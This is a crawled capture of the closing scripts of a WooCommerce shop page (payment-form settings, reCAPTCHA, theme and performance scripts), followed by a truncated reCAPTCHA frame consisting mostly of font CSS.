var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"2424aac2a1","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","nonce":"46a99c263c","url":"https:\/\/ngfdistributors.com\/rabbet\/1-1-4","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://ngfdistributors.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7mlmxbfz7chb
body_size: 48189
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
